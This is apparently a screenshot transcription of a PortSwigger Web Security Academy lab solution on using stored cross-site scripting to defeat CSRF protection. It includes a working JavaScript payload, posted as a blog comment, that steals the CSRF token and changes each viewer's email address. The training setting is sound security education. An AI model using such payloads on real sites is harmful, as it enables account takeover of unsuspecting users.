 1 2 3 4 2 Mon 19 Sep, 17:43
Lab: Exploiting XSS to perform CSRF | Web Security Academy — Mozilla Firefox
hawkwheels Offensive Se TryHackMe | HTTP Desyn Exploiting cr Lab: Explo Exploiting XS Cross-site sc Finding HTT Exploiting H Exploiting H Advanced re Browser-po regex101: bu
https://portswigger.net/web-security/cross-site-scripting/exploiting/lab-perform-csrf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB EyeWitness Report Ta... EyeWitness Report Ta... OffSec CrackStation - Online ... CyberChef Penetration Testing G...
Access the lab
Solution
1. Log in using the credentials provided. On your user account page, notice the function for updating your email
address.
2. If you view the source for the page, you'll see the following information:
• You need to issue a POST request to /my-account/change-email , with a parameter called email .
• There's an anti-CSRF token in a hidden input called token .
This means your exploit will need to load the user account page, extract the CSRF token, and then use the
token to change the victim's email address.
3. Submit the following payload in a blog comment:
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
    var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/my-account/change-email', true);
    changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
This will make anyone who views the comment issue a POST request to change their email address to
test@test.com .
Community solutions
Apprentice Practitioner Expert
Your level:
Ne
NEWBIE
Solve 43 more labs to
become an apprentice.
See where you rank
on our Hall of
Fame
In this topic
Cross-site scripting
Reflected XSS
Stored XSS
DOM-based XSS
XSS contexts
AngularJS sandbox
Exploiting XSS vulnerabilities
Content security policy
Dangling markup
Preventing XSS
XSS cheat sheet
All topics
SQL injection
XSS
CSRF
Clickjacking
DOM-based
CORS
XXE
SSRF
Request smuggling
Command injection
Server-side template injection